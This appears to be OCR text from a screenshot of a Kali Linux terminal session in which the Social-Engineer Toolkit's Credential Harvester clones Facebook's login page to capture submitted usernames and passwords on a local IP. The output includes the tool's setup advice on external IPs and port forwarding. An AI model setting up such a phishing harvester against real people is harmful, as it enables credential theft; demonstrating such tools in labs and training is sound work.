 1 2 3 4 2 2 16:24
root@kali: /home/anne
File Actions Edit View Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80